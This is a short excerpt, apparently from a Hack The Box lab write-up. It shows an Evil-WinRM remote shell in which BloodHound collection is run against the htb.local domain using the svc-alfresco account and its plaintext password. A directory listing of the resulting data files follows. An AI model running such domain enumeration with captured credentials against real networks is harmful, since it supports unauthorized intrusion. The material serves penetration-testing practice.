 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Invoke-BloodHound -CollectionMethod all -Domain htb.local -LdapUser svc-alfresco -ldappass s3rvice
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> dir
Directory: C:\Users\svc-alfresco\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/18/2023 11:27 AM 19310 20230718112716_BloodHound.zip
-a---- 7/18/2023 11:27 AM 20161 MzZhZTZmYjktOTM4NS00NDQ3LTk3OGItMmEyYTVjZjNiYTYw.bin
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>